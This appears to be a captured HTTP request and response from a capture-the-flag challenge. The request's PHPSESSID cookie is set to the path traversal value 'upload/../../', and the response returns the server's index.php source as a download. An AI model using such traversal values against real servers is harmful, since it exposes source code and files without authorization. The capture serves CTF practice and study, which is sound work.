 Request
Raw Params Headers Hex
GET /download/index.php
Host:
73d26f3db80e4c64bb784f12cb5a861e06644b7d5bfb42e9.changame.ichunqiu.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1571470194;
PHPSESSID=upload/../../; __jsluid_h=f34b04f2686e28e81d1ffc3d78df9dda;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1571475941
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 19 Oct 2019 09:14:19 GMT
Content-Type: application/octet-stream
Content-Length: 297
Connection: close
Expires: 0
Cache-Control: must-revalidate
Pragma: public
Content-Description: File Transfer
Content-Disposition: attachment; filename=index.php
Content-Transfer-Encoding: binary
X-Via-JSL: 0ea3d76,-
X-Cache: bypass
<?php
defined('DS') or define('DS', DIRECTORY_SEPARATOR);
define('APP_DIR', realpath('./'));
define('Cache_DIR',APP_DIR.DS.'user');
define('View_DIR',APP_DIR.DS.'app'.DS.'view');
define('Core_DIR',APP_DIR.DS.'core');
define('Image_DIR',APP_DIR.DS.'upload');
include(Core_DIR.DS.'core.php');